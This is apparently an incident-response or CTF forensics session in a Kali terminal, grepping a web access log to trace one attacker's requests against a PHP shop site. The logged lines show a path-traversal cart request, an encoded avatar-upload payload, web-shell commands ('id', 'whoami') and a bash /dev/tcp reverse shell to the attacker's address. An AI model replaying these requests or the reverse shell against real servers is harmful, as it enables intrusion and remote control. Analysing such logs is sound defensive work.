 └─# grep -a "192.168.1.7" access.log.1|grep -a "python-requests/2.23.0"
192.168.1.7 - - [24/Apr/2022:15:25:53 +0000] "GET /shoppingcart.php?a=addshopingcart&goodsid=1&buynum=2&goodsattr=as%26time=999999999999999999%26uid=/../../.
./proc/self/cwd/1.php%26a=1 HTTP/1.1" 200 425 "-" "python-requests/2.23.0"
192.168.1.7 - - [24/Apr/2022:15:25:53 +0000] "POST //data/avatar/upload.php?a=uploadavatar&input=2690b1IhecCIpeAK%2BnPLfbnP3AF%2F9TwHSnAxI%2BAfZ%2BC0xIaO33AM
yGeGhpEIO2WxXowgLJ%2FFbPKzhcd1×4Xlwdbs1Pjg5V6Yy2MSj1yzlbw6eHXc6Mu%2FZ5BSbVUolg2kh40WeVCGgHRYc4Zu8X4VONadz5WOuerWpdPmDRtAjQb8lZjMVQDSPgY&_SERVER%5BHTTP_USER_A
GENT%5D%5B%5D=1 HTTP/1.1" 200 296 "-" "python-requests/2.23.0"
┌──(root㉿kali)-[~]
└─# grep -a "192.168.1.7" access.log.1|grep -a "24/Apr/2022:15:2"
192.168.1.7 - - [24/Apr/2022:15:20:00 +0000] "POST /member.php?a=login HTTP/1.1" 302 764 "http://192.168.1.3/member.php?c=login&d=33c0ee425e2c0efe834afc1aa1e
33a4c" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.1.7 - - [24/Apr/2022:15:20:00 +0000] "GET /member.php?c=default HTTP/1.1" 200 1477 "http://192.168.1.3/member.php?c=login&d=33c0ee425e2c0efe834afc1aa
1e33a4c" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.1.7 - - [24/Apr/2022:15:20:00 +0000] "GET /data/avatar/index.php?uid=2&size=middle HTTP/1.1" 302 242 "http://192.168.1.3/member.php?c=default" "Mozil
la/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.1.7 - - [24/Apr/2022:15:20:01 +0000] "GET /data/avatar/images/default_avatar.jpg HTTP/1.1" 200 5459 "http://192.168.1.3/member.php?c=default" "Mozill
a/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.1.7 - - [24/Apr/2022:15:25:53 +0000] "GET /shoppingcart.php?a=addshopingcart&goodsid=1&buynum=2&goodsattr=as%26time=999999999999999999%26uid=/../../.
./proc/self/cwd/1.php%26a=1 HTTP/1.1" 200 425 "-" "python-requests/2.23.0"
192.168.1.7 - - [24/Apr/2022:15:25:53 +0000] "POST //data/avatar/upload.php?a=uploadavatar&input=2690b1IhecCIpeAK%2BnPLfbnP3AF%2F9TwHSnAxI%2BAfZ%2BC0xIaO33AM
yGeGhpEIO2WxXowgLJ%2FFbPKzhcd1×4Xlwdbs1Pjg5V6Yy2MSj1yzlbw6eHXc6Mu%2FZ5BSbVUolg2kh40WeVCGgHRYc4Zu8X4VONadz5WOuerWpdPmDRtAjQb8lZjMVQDSPgY&_SERVER%5BHTTP_USER_A
GENT%5D%5B%5D=1 HTTP/1.1" 200 296 "-" "python-requests/2.23.0"
192.168.1.7 - - [24/Apr/2022:15:26:35 +0000] "GET /data/avatar/1.php HTTP/1.1" 200 242 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/6
8.0"
192.168.1.7 - - [24/Apr/2022:15:26:42 +0000] "GET /data/avatar/1.php?2022=id HTTP/1.1" 200 325 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 F
irefox/68.0"
192.168.1.7 - - [24/Apr/2022:15:26:50 +0000] "GET /data/avatar/1.php?2022=whoami HTTP/1.1" 200 251 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/201001
01 Firefox/68.0"
192.168.1.7 - - [24/Apr/2022:15:27:32 +0000] "GET /data/avatar/1.php?2022=bash%20-i%20%3E&%20/dev/tcp/192.168.1.7/1234%200%3E&1 HTTP/1.1" 200 242 "-" "Mozill
a/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"